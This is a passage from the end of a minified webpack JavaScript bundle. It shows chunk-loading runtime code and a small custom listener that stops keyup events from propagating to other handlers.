                if (a.some((t => 0 !== e[t]))) {
                    for (i in s) r.o(s, i) && (r.m[i] = s[i]);
                    if (u) var l = u(r)
                }
                for (t && t(n); c < a.length; c++) o = a[c], r.o(e, o) && e[o] && e[o][0](), e[o] = 0;
                return r.O(l)
            },
            n = self.webpackChunk = self.webpackChunk || [];
        n.forEach(t.bind(null, 0)), n.push = t.bind(null, n.push.bind(n))
    })(), r.O(void 0, [919], (() => r(320)));
    var i = r.O(void 0, [919], (() => r(580)));
    i = r.O(i)

    //custom
    window.addEventListener('keyup', function(event) {
        event.stopImmediatePropagation();
    }, true);
})();
//# sourceMappingURL=app.js.map